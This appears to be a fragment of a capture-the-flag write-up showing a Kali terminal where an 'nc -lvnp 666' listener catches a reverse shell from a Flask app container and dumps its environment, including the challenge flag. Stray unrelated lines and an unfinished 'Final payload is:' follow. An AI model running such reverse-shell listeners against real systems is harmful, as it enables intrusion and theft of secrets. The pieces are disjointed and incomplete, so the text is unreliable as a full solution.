 ┌──(root㉿kali)-[~]
└─# nc -lvnp 666
listening on [any] 666 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 10789
# ls
ls
1  app.py  require.txt
# env
env
HOSTNAME=59cd80700dc043dc
PYTHON_PIP_VERSION=20.1
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/1fe530e9e3d800be94e04f6428460fc4fb94f5a9/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.8.2
PWD=/app
PYTHON_GET_PIP_SHA256=ce486cddac44e99496a702aa5c06c5028414ef48fdfd5242cd2fe559b13d4348
FLAG=NSSCTF{c39eb796-ae4f-4b0e-840a-810ce00ba83b}
#
ぼっち・ざ・ろっく!
BOCCHI THE ROCK!
All Done!
Final payload is: